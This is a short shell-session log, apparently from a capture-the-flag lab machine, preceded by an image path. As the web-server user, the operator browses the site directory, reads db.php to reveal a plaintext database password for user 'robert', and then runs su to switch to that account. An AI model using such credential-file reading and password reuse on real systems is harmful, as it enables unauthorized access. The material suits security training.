 cd /var/www
www-data@oopsie:/var/www$ ls
ls
html
www-data@oopsie:/var/www$ cd html
cd html
www-data@oopsie:/var/www/html$ ls
ls
cdn-cgi  css  fonts  images  index.php  js  themes  uploads
www-data@oopsie:/var/www/html$ cd cdn-cgi
cd cdn-cgi
www-data@oopsie:/var/www/html/cdn-cgi$ ls
ls
login
www-data@oopsie:/var/www/html/cdn-cgi$ cd login
cd login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$ su robert
su robert